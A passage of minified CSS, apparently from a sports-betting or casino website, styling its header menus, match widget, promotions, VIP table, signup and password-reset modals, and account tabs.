inset;color:#301d6e;padding:10px;transition:.3s;display:flex;align-items:flex-start}.header-mdl__login-account ul li .dropdown-balance ul li .left{flex:2}.header-mdl__login-account ul li .dropdown-balance ul li .right{flex:1}.header-mdl__login-account ul li .dropdown-balance ul li:first-child{background:#1da0cb;color:#fff;display:flex;justify-content:space-between;align-items:flex-start;border-top:unset;box-shadow:unset}.header-mdl__login-account ul li .dropdown-balance ul li:first-child .left,.header-mdl__login-account ul li .dropdown-balance ul li:first-child .right{flex:auto}.header-mdl__login-account ul li .dropdown-balance ul li:first-child .left strong,.header-mdl__login-account ul li .dropdown-balance ul li:first-child .right strong{font-size:16px}.header-mdl__login-account ul li .dropdown-balance ul li:first-child .left span,.header-mdl__login-account ul li .dropdown-balance ul li:first-child .right span{color:#fff}.header-mdl__login-account ul li .dropdown-balance ul li:first-child .right{text-align:right}.header-mdl__login-account ul li:hover .dropdown,.header-mdl__login-account ul li:hover .dropdown-balance{display:block}.header-menu{background-color:rgba(0,0,0,.08) 0px 0px 0px!important;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);z-index:99999999}.header-menu ul{display:flex}.header-menu ul li{text-align:center;position:static}.header-menu ul li:first-child a,.header-menu ul li:nth-child(2) a{padding:10px 20px;display:grid}.header-menu .row-hot-games{display:flex}.header-menu ul li a{font-size:14px;font-weight:700;text-transform:uppercase;position:relative;display:block;padding:10px 15px;letter-spacing:.25px;-webkit-font-smoothing:antialiased}.header-menu ul li a i{font-size:18px}.header-menu ul li a .star{position:absolute;top:2px;right:0;color:#ffcd00}.header-menu ul li a .star i{font-size:14px}.header-menu ul li:hover{background-color:#27185a}.header-menu ul li:hover a{color:#1da0cb}.header-menu ul li:hover .dropdown-menu{display:block}.header-menu ul li .dropdown-menu{position:absolute;right:0;left:0;z-index:12;background-color:rgba(10,10,10,.9);box-shadow:0 1px 3px rgba(10,10,10,.15);min-width:1230px;width:100%;display:none}.header-menu ul li .dropdown-menu__detail-list{display:inline-block;font-size:0px}.header-menu ul li .dropdown-menu__detail-list .img-thumbnail{margin-bottom:8px}.header-menu ul li .dropdown-menu__detail-list span{background-color:#1da0cb;border-color:#1da0cb;color:#212121;font-size:11px;box-shadow:0 1px 2px rgba(10,10,10,.3);padding:6px 12px;display:block}.header-menu ul li .dropdown-menu__detail-list span:hover{opacity:.9}.header-menu ul li.active{border-bottom:2px solid #1da0cb}.header-menu ul li.active a{color:#1da0cb}.slider{margin-bottom:-3px;position:relative;z-index:2}.slider .marquee{position:absolute;top:0;left:0;right:0;background:rgba(23,19,66,.5);height:40px;display:flex;align-items:center;z-index:9}.slider .marquee .s-a{display:flex;align-items:center;gap:2px}.slider .marquee marquee{width:calc(100% - 22px);display:inline-block}.slider .marquee__bullhorn{display:inline-block}.slider .marquee__bullhorn i{font-size:12px}.slider img{width:100%;height:auto;margin-bottom:-4px}.slider .swiper-button-next,.slider .swiper-button-prev{color:rgba(255,255,255,.4)}.slider .swiper-button-next::after,.slider .swiper-button-prev::after{font-size:32px}.slider .swiper-button-prev{left:90px}.slider .swiper-button-next{right:90px}.slider .swiper-pagination-bullet{width:60px;height:8px;background:rgba(255,255,255,.3);border-radius:0}.slider .swiper-pagination-bullet-active{background:#fff}.matches{max-width:20rem;margin:16px auto;padding:0 11px;position:absolute;right:7%;top:20%;z-index:2}.matches__top{background:linear-gradient(-207deg,#171342 50%,#105a72);position:relative;border-top-left-radius:15px;border-top-right-radius:15px}.matches__top-title{font-size:15px;text-transform:uppercase;padding:4px;text-align:center;font-weight:700;margin-bottom:-1px}.matches__top-title strong{color:#1da0cb}.matches__top-close{position:absolute;top:5px;right:5px;cursor:pointer}.matches__top-close:active{opacity:.2}.matches__top-close i{font-size:19px;color:#1da0cb}.matches__title{position:absolute;top:33px;left:24px;z-index:999}.matches__pagination{background:#301d6e;margin:0;padding:15px;position:relative}.matches__detail{background-image:url(../img/football.png);background-color:#fff;background-repeat:no-repeat;background-position:center -35px;background-size:65%;border:1px solid #dedede;border-bottom-left-radius:15px;border-bottom-right-radius:15px}.matches__detail-versus{display:flex;justify-content:center;align-items:flex-end;padding:24px 6px 12px}.matches__detail-versus .club-detail{display:flex;flex-direction:column;align-items:center;flex:1;padding:0 8px}.matches__detail-versus .club-detail__logo img{width:48px;height:48px}.matches__detail-versus .club-detail__versus{margin-bottom:16px;position:relative;padding:12px 12px 16px}.matches__detail-versus .club-detail__versus span{background-color:#000;width:30px;height:30px;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:12px;font-weight:700}.matches__detail-versus .club-detail__versus::before{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;top:50%;left:50%;content:"";width:1px;height:70px;display:block;background-color:#0a0a0a;z-index:0}.matches__detail-versus .club-detail__name{color:#292b2c;font-size:12px;white-space:nowrap;max-width:100px;overflow:hidden;text-overflow:ellipsis;margin-bottom:8px}.matches__detail-versus .club-detail__score{background-color:#000;padding:5px 7px;border-radius:4px;font-size:12px;width:93%;margin:auto;display:flex;justify-content:space-between}.matches__detail-versus .club-detail__score-title{text-transform:uppercase}.matches__detail-versus .club-detail__score-point{color:#1da0cb;font-weight:700}.matches__detail-footer{background-color:#e8e8e8;padding:8px 15px;display:flex;justify-content:space-between;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.matches__detail-footer .detail-time{color:#000;font-size:14px;font-weight:700}.matches__detail-footer .button-cta{background-color:#1da0cb;color:#000;padding:8px 24px;font-weight:700;font-size:14px}.matches .swiper-container{border-bottom-left-radius:15px;border-bottom-right-radius:15px}.matches .swiper-button-next,.matches .swiper-button-prev{color:#fff;top:15px}.matches .swiper-button-next::after,.matches .swiper-button-prev::after{font-size:12px}.matches .swiper-button-next:focus,.matches .swiper-button-prev:focus{outline:0}.matches .swiper-button-next{right:0}.matches .swiper-button-prev{left:auto;right:58px}.matches .swiper-pagination-fraction{top:6px;width:unset!important;right:23px;font-size:12px;left:unset!important}.featured__detail{padding:10px 0}.featured__detail-title{color:#212121;font-size:18px;font-weight:700;position:relative;margin-bottom:24px}.featured__detail-title::after{content:"";display:inline-block;width:30px;height:5px;position:absolute;left:0;bottom:-10px;background-color:#171342}.featured__detail-content{font-size:0px;text-align:center}.featured__detail-content .content-box{display:inline-block;width:23%;margin:1%;position:relative}.featured__detail-content.s2 .content-box{width:48%}.featured__detail-content .content-box a{position:absolute;top:0;bottom:0;left:0;right:0;z-index:10}.featured__detail-content .content-box--promo{flex:unset;position:relative;width:397px;box-sizing:border-box;display:inline-table;margin-right:0;padding-bottom:16px}@media only screen and (max-width:1199px){.featured__detail-content .content-box--promo{width:383px}}.featured__detail-content .content-box__img{margin-bottom:-3px;position:relative;display:flex;justify-content:center;align-items:center;overflow:hidden}.featured__detail-content .content-box__img img{max-width:100%;height:auto;transition:.3s}.featured__detail-content .content-box__img .cta-play{position:absolute}.featured__detail-content .content-box__img .cta-play .button-play,.featured__detail-content .content-box__img .cta-play .button-try{color:#212121;background-color:#e3a43b;text-transform:uppercase;font-size:15px;padding:8px 16px;box-shadow:0 0 10px 0 rgba(10,10,10,.5);cursor:pointer;display:none}.featured__detail-content .content-box__img .cta-play .button-play:hover,.featured__detail-content .content-box__img .cta-play .button-try:hover{box-shadow:0 3px 0 0 #fff;background-color:#ce8c1d}.featured__detail-content .content-box__img .cta-play .button-try{margin-top:8px;background-color:#1da0cb}.featured__detail-content .content-box__img .cta-play .button-try:hover{background-color:#177d9e}.featured__detail-content .content-box__img .cta-play img{width:50px;height:auto;display:none}.featured__detail-content .content-box__title{background-color:#e6e5e5;color:#212121;text-align:center;padding:12px;text-transform:uppercase;font-size:14px}.featured__detail-content .content-box__text{background-color:#e6e5e5;color:#212121;padding:12px}.featured__detail-content .content-box__text-title{font-size:12px;color:#9f9eb1}.featured__detail-content .content-box__text-title strong{color:#212121;font-size:18px;font-weight:400}.featured__detail-content .content-box__text-desc{color:#9f9eb1;margin-top:8px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;font-size:14px}.featured__detail-content .content-box__text .text-center{text-align:center}.featured__detail-content .content-box__promotion{background-color:#e6e5e5;color:#212121;padding:12px;min-height:114px;box-sizing:border-box}.featured__detail-content .content-box__promotion-title{font-size:16px;margin-bottom:10px}.featured__detail-content .content-box__promotion-summary{color:#9f9eb1;height:40px;margin-bottom:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.featured__detail-content .content-box__footer{background-color:#e6e5e5;display:flex;padding:0 12px 12px;justify-content:space-between}.featured__detail-content .content-box__footer button{flex:1;margin-right:12px}.featured__detail-content .content-box__footer button:first-child{max-width:44px}.featured__detail-content .content-box__footer button:last-child{margin-right:0}.featured__detail-content .content-box:hover .content-box__title{color:#1da0cb}.featured__detail-content .content-box:hover .button-play,.featured__detail-content .content-box:hover .button-try{display:block}.featured__detail-content .content-box:hover .cta-play img{display:block}.featured__detail-content .content-box:hover img.img-blur{-webkit-filter:blur(3px);filter:blur(3px)}.featured__detail-content .content-box:hover img.img-zoom{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.featured__detail-content .content-box:hover .has-shadow{box-shadow:0 2px 0 #1da0cb}.featured__detail-content .content-box:hover .content-box__text-title strong{color:#1da0cb}.featured__detail--secondary{max-width:75%;margin:0 auto}.featured__detail--secondary .content-box{flex:1}.featured__detail--secondary:last-child{padding:24px 12px 24px 36px}.featured .promo-terms{background:#e5e4e4;color:#212121;padding:10px 20px 20px;margin:0 24px 30px}.featured .promo-terms__title{font-size:24px;padding:20px 0 10px}.featured .promo-terms ul{display:block;-webkit-padding-start:40px;padding-inline-start:40px;list-style-type:disc}#list-tabs{width:100%;border:0;border-radius:0;background-color:#e5e4e4;box-shadow:0 1px 2px rgba(10,10,10,.3);margin-bottom:30px}#list-tabs li{flex:auto;border:1px solid #cac9c9;text-align:center;transition:.3s;padding:0}#list-tabs li:hover{background-color:#251e6a;border-color:#251e6a}#list-tabs li.active{background-color:#171342;border-color:#171342}#list-tabs li.active a{color:#fff}#list-tabs li a{display:block;text-align:center;margin-right:0;color:#262626;font-size:14px;line-height:1.33333;border-radius:0;text-transform:uppercase;padding:12px 16px}#list-tabs li a:hover{color:#fff}footer{padding:8px 0}footer section{padding:30px 0;border-bottom:1px solid rgba(113,123,143,.2);display:flex;justify-content:center}footer .social-logo li{padding:0 16px}footer .social-logo li a{color:rgba(159,158,177,.7);font-size:24px}footer .social-logo li a:focus,footer .social-logo li a:hover{color:#1da0cb}footer .nav-bottom{font-size:12px;flex-direction:column;align-items:center}footer .nav-bottom>ul li{opacity:.65;border-right:2px solid #94912d}footer .nav-bottom li:last-child{border-right:none}footer .nav-bottom li a{color:#f8f8f8;font-weight:400;font-size:13px;-webkit-font-smoothing:antialiased}footer .nav-bottom li a:focus,footer .nav-bottom li a:hover{color:#1da0cb}footer .information{display:flex}footer .information__detail{flex:1;padding:0 15px;color:rgba(255,255,255,.9);letter-spacing:1px}footer .information__detail .heading{text-transform:uppercase;margin-bottom:30px}footer .information__detail h5{margin:10px 0}footer .information__detail p{color:#9f9eb1;font-size:11px;-webkit-margin-before:0;margin-block-start:0;letter-spacing:0}footer .logo{display:flex;justify-content:space-between;align-items:flex-start;border-bottom:none}footer .logo__payment span,footer .logo__sponsored span{font-size:12px}footer .logo__payment ul,footer .logo__sponsored ul{margin-top:8px}footer .logo__payment ul li span,footer .logo__sponsored ul li span{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;display:block;height:34px;background:transparent url(/common/assets/images/sponsored.png) 0 0 no-repeat;background:transparent url(/common/assets/images/sponsored.webp) 0 0 no-repeat;-webkit-filter:grayscale(100%);filter:grayscale(100%);mix-blend-mode:luminosity}footer .logo__sponsored ul li span.hl{width:40px;background-position-x:-142px}footer .logo__sponsored ul li span.gl{width:36px;background-position-x:-299px}footer .logo__sponsored ul li span.bmm{width:74px;background-position-x:-216px}footer .logo__sponsored ul li span.tst{width:67px;background-position-x:-345px;cursor:default}footer .logo__sponsored ul li span.itech{width:25px;background-position-x:-421px;cursor:default}footer .logo__sponsored ul li span.verified{width:132px;background-position-x:-456px;cursor:default}footer .logo__payment ul li span:hover,footer .logo__sponsored ul li span:hover{mix-blend-mode:normal;-webkit-filter:grayscale(0);filter:grayscale(0)}footer .logo__sponsored ul li span:hover{background-position-y:-199px}footer .logo__payment ul li span{background-position-y:-160px}footer .logo__payment ul li span:hover{background-position-y:-359px}footer .logo__payment ul li span.atm{width:30px;background-position-x:-6px}footer .logo__payment ul li span.h2p{width:50px;background-position-x:-400px}footer .logo__payment ul li span.gsc{width:41px;background-position-x:-344px}.sidebar__left{position:fixed;top:25%;z-index:99;cursor:pointer;left:-2px}.sidebar__right{position:fixed;top:25%;right:0;z-index:99;cursor:pointer}.sidebar__right a.contact{position:absolute;right:0;transition:.3s cubic-bezier(.18, .89, .32, 1.28);-webkit-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-moz-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-ms-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-o-transition:.3s cubic-bezier(.18, .89, .32, 1.28)}.sidebar__right ul::-webkit-scrollbar{display:none}.sidebar__right ul{position:absolute;right:-235px;margin-top:0;width:235px;height:241px;background-color:#222;display:block;transition:.3s cubic-bezier(.18, .89, .32, 1.28);overflow:scroll;-ms-overflow-style:none;scrollbar-width:none}.sidebar__right ul li{padding:12px}.sidebar__right ul li a{color:#fff}.sidebar__right ul li a i{margin-right:8px}.sidebar__right ul li:hover{background-color:#cdcbcb}.sidebar__right ul li:hover a{color:#000}.sidebar__right:hover a.contact{right:235px}.sidebar__right:hover ul{right:0}.sidebar__qr{position:fixed;bottom:0;left:0;z-index:999}.sidebar__qr-box{background-image:-webkit-linear-gradient(top,#000 50%,#105a72 100%);background-color:#000;height:160px;width:152px;padding-top:10px;margin-top:5px;border-top-right-radius:20px;border-bottom-right-radius:20px;box-shadow:0 0 5px 0 #105a72;position:relative}.sidebar__qr-box .icon-close{background-color:#105a72;position:absolute;top:7px;right:7px;border-radius:100%;width:21px;height:21px;display:flex;justify-content:center;align-items:center;cursor:pointer}.sidebar__qr-box .icon-close:active{opacity:.2}.sidebar__qr-box .box-barcode{padding:4px 24px}.sidebar__qr-box .box-barcode__detail{margin-right:8px}.sidebar__qr-box .box-barcode__detail img{max-width:100%;height:auto}.sidebar__qr-box .box-barcode i{font-size:30px;color:#0d485b}.sidebar__qr-box .text-title{display:block;color:#fff;font-size:10px;padding:3px;border-radius:25px;background:#105a72;text-align:center;text-shadow:-1px 1px 4px rgba(0,0,0,.8)}.sidebar__qr-box .main-text{color:#fff;width:100%;font-weight:700;margin-top:5px;display:block;text-align:center;text-shadow:-2px 2px 4px rgba(0,0,0,.8)}.sidebar__game{position:fixed;bottom:0;right:0;z-index:999;transition:all ease .5s}.sidebar__game-top{background-color:#105a72;padding:8px 12px;position:relative}.sidebar__game-top .top-title{font-size:16px;font-weight:700;text-align:center;text-transform:uppercase}.sidebar__game-top .top-close{position:absolute;top:11px;right:11px;cursor:pointer}.sidebar__game-top .top-close:active{opacity:.2}.sidebar__game-top .top-close i{font-size:16px}.sidebar__game-detail{background-image:-webkit-linear-gradient(top,#1da0cb 50%,#105a72 100%);display:flex;align-items:center;padding:16px}.sidebar__game-detail .detail-img{margin-right:8px}.sidebar__game-detail .detail-img img{width:90px;height:auto;border:4px solid #fff}.sidebar__game-detail .detail-content{max-width:220px}.sidebar__game-detail .detail-content__title{font-size:18px;margin-bottom:4px}.sidebar__game-detail .detail-content__desc{font-size:14px;line-height:19px}.sidebar .slide-in{right:-360px}.modal-signup{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;display:none}.modal-signup__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-signup__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-signup__dialog-header .header-title{text-align:center}.modal-signup__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-signup__dialog-header .header-close:active{opacity:.2}.modal-signup__dialog-header .header-close i{font-size:18px}.modal-signup__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-signup__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-signup__dialog-body form{padding:24px 24px 48px}.modal-signup__dialog-body form .form-container{display:flex}.modal-signup__dialog-body form .form-container .form-input{flex:1}.modal-signup__dialog-body form .form-container .form-input .form-group{display:flex;flex-direction:column;padding:12px;position:relative}.modal-signup__dialog-body form .form-container .form-input .form-group label{margin-bottom:8px}.modal-signup__dialog-body form .form-container .form-input .form-group label span{color:#d42848}.modal-signup__dialog-body form .form-container .form-input .form-group .form-control{padding:2px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-signup__dialog-body form .form-container .form-input .form-group .form-control:focus{outline:0}.modal-signup__dialog-body form .form-container .form-input .form-group .select-date{margin-right:8px}.modal-signup__dialog-body form .form-container .form-input .form-group .select-date:first-child{flex:1}.modal-signup__dialog-body form .form-container .form-input .form-group .select-date:nth-child(2){flex:3}.modal-signup__dialog-body form .form-container .form-input .form-group .select-date:nth-child(3){flex:2;margin-right:0}.modal-signup__dialog-body form .form-container .form-input .form-group .m-code{margin-right:8px;width:60px}.modal-signup__dialog-body form .form-container .form-input .form-group .phone{flex:1}.modal-signup__dialog-body form .form-container .form-input .form-group select{-webkit-appearance:none;border-radius:0;background-position:right center;background-repeat:no-repeat;background-size:38px;background-image:url([data-uri])!important}.modal-signup__dialog-body form .form-container .form-input .form-group input::-webkit-inner-spin-button,.modal-signup__dialog-body form .form-container .form-input .form-group input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.modal-signup__dialog-body form .form-container .form-input .form-group input[type=number]{-moz-appearance:textfield}.modal-signup__dialog-body form .terms-condition{display:flex;padding:12px 12px 24px;position:relative}.modal-signup__dialog-body form .terms-condition input[type=checkbox]{position:relative;width:18px;height:18px;background-color:#fff;border:1px solid rgba(113,123,143,.2);border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;cursor:pointer}.modal-signup__dialog-body form .terms-condition input[type=checkbox]:checked{color:#fff;border-color:#000;background:#000}.modal-signup__dialog-body form .terms-condition input[type=checkbox]:checked::before{opacity:1}.modal-signup__dialog-body form .terms-condition input[type=checkbox]::before{position:absolute;content:"";display:block;top:0;left:5px;width:5px;height:11px;border-style:solid;border-color:#fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}.modal-signup__dialog-body form .terms-condition__text{margin-left:8px;font-size:12px;color:#525165;max-width:530px}.modal-signup__dialog-body form .terms-condition__text a{color:#1da0d9}.modal-signup__dialog-body form .terms-condition__text span{color:#d42848}.modal-signup__dialog-body form .terms-condition .error{position:absolute;position:absolute;top:8px;right:8px}.modal-signup__dialog-body form .terms-condition .error .caption{position:absolute;bottom:37px;right:0;padding:10px;border-radius:4px;background-color:#d42848;border-color:#bf245a;color:#fff;text-align:center;width:150px;box-sizing:border-box;display:none}.modal-signup__dialog-body form .terms-condition .error i{font-size:25px;color:#d42848}.modal-signup__dialog-body form .terms-condition .error:hover .caption{display:block}.modal-signup__dialog-body form .button{margin:10px auto 0;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-signup__dialog-body form .button:focus{outline:0}.modal-signup__dialog-body form .button:active{opacity:.2}.modal-signup__dialog-body form .button--register{color:#212121;background-color:#e3a43b;border-color:#e3a43b}.modal-forgot{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none}.modal-forgot__dialog{max-width:450px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-forgot__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-forgot__dialog-header .forgot-title{text-align:center}.modal-forgot__dialog-header .forgot-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-forgot__dialog-header .forgot-close:active{opacity:.2}.modal-forgot__dialog-header .forgot-close i{font-size:18px}.modal-forgot__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-forgot__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-forgot__dialog-body form{padding:24px 12px 48px}.modal-forgot__dialog-body form .form-container .form-group{display:flex;flex-direction:column;padding:12px 0;position:relative}.modal-forgot__dialog-body form .form-container .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-forgot__dialog-body form .form-container .form-group .form-control:focus{outline:0}.modal-forgot__dialog-body form .form-container .form-group .icon{position:absolute;top:22px;right:12px}.modal-forgot__dialog-body form .form-container .form-group .icon i{font-size:16px}.modal-forgot__dialog-body form .form-container .form-group .icon .caption{position:absolute;bottom:37px;right:0;padding:10px;border-radius:4px;background-color:#d42848;border-color:#bf245a;color:#fff;text-align:center;width:150px;box-sizing:border-box}.modal-forgot__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-forgot__dialog-body form .button:focus{outline:0}.modal-forgot__dialog-body form .button:active{opacity:.2}.modal-forgot__dialog-body form .button--submit{color:#212121;background-color:#e3a43b;border-color:#e3a43b;margin-top:16px}.vip-body{background:url("../img/bg vip.jpg");background-size:cover}.vip-body .wrapper{padding:40px 0}.vip-body__container{background-color:rgba(0,0,0,.611765);width:87%;margin:40px auto 0;padding:10px 30px 30px;box-sizing:border-box;position:relative}.vip-body__container .vip-title{font-weight:700;background:-webkit-linear-gradient(25deg,#fcfdb8 0,#7d5d38 100%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;display:inline-block;font-size:24px;margin-bottom:20px}.vip-body__container .vip-img{position:absolute;right:15px;top:-20px}.vip-body__container .vip-img img{max-height:300px}.vip-body__container ul{display:block;padding-right:200px;padding-bottom:30px}.vip-body__container ul li{display:flex;align-items:center;padding-bottom:15px}.vip-body__container ul li span{margin:0 4px}.vip-body__container ul .indent{padding-left:78px;display:flex;align-items:center}.vip-body__container ul .vip-legend-content{display:inline-block;position:relative;text-indent:0;vertical-align:middle;margin-left:15px}.vip-body__container table{width:100%;max-width:100%;margin-bottom:20px;border:1px solid rgba(113,123,143,.2);background-color:rgba(0,0,0,0);text-align:center;border-collapse:collapse;border-spacing:0}.vip-body__container table thead tr th{background-color:#3a3939;padding:8px;line-height:1.42857;border:1px solid rgba(113,123,143,.2)}.vip-body__container table thead tr th:first-child{background-color:#252424}.vip-body__container table thead tr th .normal{color:#47ad60}.vip-body__container table thead tr th .silver{color:#989ca3}.vip-body__container table thead tr th .gold{color:#b97b00}.vip-body__container table thead tr th .diamond{color:#c900bd}.vip-body__container table tbody tr td{border:1px solid rgba(113,123,143,.2)}.vip-body__container table tbody tr td:first-child{background-color:#252424}.vip-body__container table tbody tr:nth-of-type(odd){background-color:#545454}.vip-body__container table tbody tr:nth-of-type(odd) td{background-color:#545454}.vip-body__container table tbody tr:nth-of-type(2n){background-color:#3a3939}.vip-body__container .cta{text-align:center;margin:24px 0}.modal-promotion{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;overflow:auto}.modal-promotion__dialog{max-width:900px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:5%;margin-bottom:20px;-webkit-transform:translateY(-25%);transform:translateY(-25%);transition:.3s}.modal-promotion__dialog-header{position:relative}.modal-promotion__dialog-header .header-bg img{max-width:100%;height:auto}.modal-promotion__dialog-header .header-cta{position:absolute;top:0;right:0}.modal-promotion__dialog-body{padding:25px 15px;min-height:64px}.modal-promotion__dialog-body .promo-timer{margin:0 0 15px 15px;background-color:transparent;border-radius:0;float:right}.modal-promotion__dialog-body .promo-timer .button,.modal-promotion__dialog-body .promo-timer span{display:table-cell;min-width:68px;text-align:center;line-height:1;vertical-align:middle;padding-right:2px}.modal-promotion__dialog-body .promo-timer .button:last-child,.modal-promotion__dialog-body .promo-timer span:last-child{padding-right:0}.modal-promotion__dialog-body .promo-timer .button small,.modal-promotion__dialog-body .promo-timer span small{font-size:10px;text-transform:uppercase;color:#fff;background-color:#000;display:block;padding:8px}.modal-promotion__dialog-body .promo-timer .button big,.modal-promotion__dialog-body .promo-timer span big{color:#000;padding:8px;display:block;background-color:#fafafb;font-size:30px}.modal-promotion__dialog-body .promo-timer .button{padding:10px 12px!important;font-size:16px;text-transform:uppercase;text-shadow:0 2px 2px rgba(10,10,10,.15);border-radius:0}.modal-promotion__dialog-body .promo-title,.modal-promotion__dialog-body .second-title{margin-bottom:20px;color:#000;font-weight:700;font-size:18px}.modal-promotion__dialog-body .second-title{color:#262626;font-weight:400}.profile{padding:64px 0 0}.profile__nav ul li{padding:0;flex:1;transition:.3s;background-color:#e5e4e4}.profile__nav ul li a{color:#262626;padding:13px 15px 10px;display:flex;justify-content:center;align-items:center}.profile__nav ul li a i{font-size:18px;margin-right:12px}.profile__nav ul li a span{font-weight:300}.profile__nav ul li.active{background-color:#000;border-color:#000}.profile__nav ul li.active a{color:#000}.profile__nav ul li:hover{background-color:#251e6a;border-color:#251e6a}.profile__nav ul li:hover a{color:#fff}.tab{color:#262626;padding-bottom:30px}.tab__menu{position:relative}.tab__menu ul{border-bottom:0;background-color:#fff;margin-bottom:10px;box-shadow:0 1px 2px rgba(10,10,10,.3);border-radius:0}.tab__menu ul li{text-align:center;display:table-cell;float:none;padding:0}.tab__menu ul li a{color:#262626;line-height:28px;padding:7px 15px;display:block;transition:.3s}.tab__menu ul li a:hover{background-color:#e5e4e4;border-color:transparent}.tab__menu ul li a i{font-size:18px;margin-right:4px}.tab__menu ul li a span{font-weight:300}.tab__menu ul li.active a{background-color:#000;border:1px solid #000;border-bottom-color:transparent;cursor:default;color:#fff}.tab__detail{background-color:#e6e5e5;padding:20px;box-shadow:0 1px 2px rgba(10,10,10,.3)}.tab__detail-title{font-size:24px;margin-bottom:30px}.tab__detail-form{position:relative;margin:0 -15px;display:flex;flex-wrap:wrap}.tab__detail-form .detail-right{width:100%;text-align:right;padding:0 15px}.tab__detail-form .detail-right__check{display:flex;justify-content:flex-end;align-items:center;margin-bottom:8px}.tab__detail-form .detail-right__check span{color:#262626;margin-right:4px}.tab__detail-form .detail-right__check input[type=checkbox]{position:relative;width:18px;height:18px;background-color:#fff;border:1px solid rgba(113,123,143,.2);border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;cursor:pointer}.tab__detail-form .detail-right__check input[type=checkbox]:checked{color:#fff;border-color:#000;background:#000}.tab__detail-form .detail-right__check input[type=checkbox]:checked::before{opacity:1}.tab__detail-form .detail-right__check input[type=checkbox]::before{position:absolute;content:"";display:block;top:0;left:5px;width:5px;height:11px;border-style:solid;border-color:#fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}.tab__detail-form .detail-right .button{font-size:12px;padding:5px 10px}.tab__detail-cta{display:flex;justify-content:flex-end}.tab__detail-cta .button{font-size:18px}.tab__detail-password{max-width:595px;margin:0 auto}.tab__detail-password .form-detail{width:100%!important;padding:0!important}.tab__detail-bank{max-width:799px;margin:0 auto;padding-bottom:12px;border-bottom:1px solid rgba(159,158,177,.9)}.tab__detail-bank .bank-header{display:flex;justify-content:space-between;margin-bottom:34px}.tab__detail-bank .bank-header__title{font-size:18px;font-weight:700;text-transform:uppercase}.tab__detail-bank .bank-header__cta .button{font-size:12px;padding:5px 10px}.tab__detail-bank .bank-footer{color:rgba(159,158,177,.9);font-size:11.9px}.tab__detail-bank:last-child{margin-top:32px}.tab__detail-message table{width:100%;max-width:100%}.tab__detail-message table thead tr th{color:#212121;text-align:left;padding:8px;line-height:1.42857}.tab__detail-message table thead tr th:nth-child(2){visibility:hidden}.tab__detail-message table tbody tr:nth-of-type(odd){background-color:rgba(77,77,77,.1)}.tab__detail-message table tbody tr td{line-height:1.42857;vertical-align:top;padding:8px;border-top:1px solid rgba(113,123,143,.2)}.tab__detail-message table tbody tr td.text-center{text-align:center}.tab__detail-newmsg{width:100%;text-align:center;margin-top:16px}.tab__detail hr{margin-top:20px;margin-bottom:20px;border-top:1px solid rgba(113,123,143,.2);border-color:#cac9c9}.form-detail{position:relative;width:50%;padding:0 15px;margin-bottom:15px;box-sizing:border-box}.form-detail--full{width:100%}.form-detail label{display:block;margin-bottom:5px;font-weight:300}.form-detail label .text-danger{color:#d42848}.form-detail .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;box-sizing:border-box;color:#0a0a0a;background-color:#fff;background-image:none;border:none;border-radius:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-detail .form-control[disabled],.form-detail .form-control[readonly]{color:rgba(38,38,38,.5);border-color:rgba(113,123,143,.2);background-image:url([data-uri]);padding-right:40px;background-position:right center;background-repeat:no-repeat;background-size:38px;cursor:not-allowed}.form-detail .form-control[readonly]{cursor:text}.form-detail .form-control:focus{outline:0;border:1px solid}.form-detail select{background-position:right 